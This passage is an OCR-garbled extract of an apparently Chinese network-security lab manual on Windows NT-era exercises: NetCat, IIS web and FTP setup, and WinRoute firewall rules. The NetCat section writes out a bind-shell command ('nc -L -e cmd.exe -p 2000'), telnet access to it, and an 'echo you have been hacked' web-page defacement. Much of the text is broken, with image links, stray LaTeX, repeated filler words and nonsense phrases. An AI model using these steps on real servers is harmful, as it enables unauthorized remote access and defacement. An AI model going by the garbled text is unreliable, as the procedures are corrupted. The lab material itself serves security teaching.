

 $\begin{array}{ccc} 1 & 1 & \text{plisten} \\ 2 & 1 & \text{Listeni} \end{array}$ 

2, 1:200 1:300 1:200 1:300 1:300 1:300







Notify and  $\overline{N}$ 

Plisten en andere andere andere andere andere andere andere andere andere andere andere andere andere andere a

## **NT NC(NetCat)**

1 inetpub wwwroot defauit htm web 2 1 l: userl, werl, eine verlative little userl, eine verlative User Must Change Password

3、合作者 1:在 c:分区下创建目录 nc,并将 nc 复制到该文件夹下

4 a 1 c  $\ln$  nc-v –L-e cmd Exe –p 2000 –s your\_ip\_address  $cmd$  exe  $2000$ 5 2: 2000 telnet 1 telnet ip\_address2000  $6$  and  $1$  constant  $1$  constant  $1$  constant  $1$  constant  $1$  constant  $1$  constant  $1$  constant  $1$  constant  $1$  constant  $1$  constant  $1$  constant  $1$  constant  $2$  constant  $2$  constant  $2$  constant  $2$  constant  $2$  c 7 echo you have been hacked>default htm( 1 WEB default htm)  $8$   $1$ Web





#### $\mathbf{I} \mathbf{I} \mathbf{S}$  **IP**  $\mathbf{I} \mathbf{P}$

- 1 C: inetpub www.root C:
- 2 C: www.root C: webfiles
- 3 IIS( > > WindowsNT4 0 option Pack>Miacrosofi Intemet Information
- Server>Intemet Service Manager)
- 4 web Default WebSite Stop
- 5 Default WebSite **The Properties**
- 6、选取 Service Properties
- 7 studentx(x )
- 8 HomeDirectory
- 9 LocalPath C: webfiles C: webfiles web
- 10 Directory Security
- 11 and  $IP$
- 12 web
- $13$

#### 实验二十一:在 **IIS** 中配置安全的 **FTP** 服务

#### $\mathbf{I}$ **IS FTP**

- 1 C: inetpub nproot C: ftpfiles
- 2 lis DefaultFTPSite FTP
- 3 DefaultFTPSite Properties
- 4 FTP sxFTP(x )
- 5 Home Directories FTP C ftpfiles Read Log
- Access







i.

FTP









#### $W$ inroute



#### 5 No Rule Add Item



6 Protocol ICMP



7 Destination type Host IPAddress 192 168 1 x(x )







 $WinROute$  **HTTP** 

 $\vert x \vert$ 

